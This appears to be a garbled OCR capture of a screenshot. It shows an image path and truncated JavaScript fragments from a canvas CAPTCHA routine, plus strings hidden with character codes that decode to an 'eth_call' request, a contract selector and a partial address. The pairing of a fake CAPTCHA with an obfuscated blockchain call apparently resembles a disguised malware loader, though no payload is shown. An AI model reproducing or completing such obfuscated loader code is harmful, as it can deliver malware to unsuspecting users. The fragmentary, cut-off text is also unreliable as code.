
ean x86x64 Final
nC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
i++)
.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
fromCharCode(101,116,104,95,99,97,108,108),params:
,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri